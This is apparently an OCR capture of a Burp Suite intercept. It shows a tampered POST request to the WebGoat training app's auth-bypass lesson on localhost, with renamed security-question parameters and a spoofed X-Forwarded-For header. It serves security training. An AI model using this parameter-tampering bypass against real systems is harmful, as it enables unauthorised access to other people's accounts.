 Request to http://localhost:9091 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: localhost:9091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Referer: http://localhost:9091/WebGoat/start.mvc
11 Content-Length: 88
12 Cookie: JSESSIONID=OrQX1wMLS8Nd86xpIIPi2dxex1AT11ZJ5db6sedj; UM_distinctid=17e0b5c483b1f3-0f1dcad8087a218
CNZZDATA3801251=cnzz_eid%3D669466699-1640857922-%26ntime%3D1640857922
13 X-Forwarded-For: 8.8.8.8
14 Connection: close
15
16 secQuestion313=111&secQuestion1=111&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746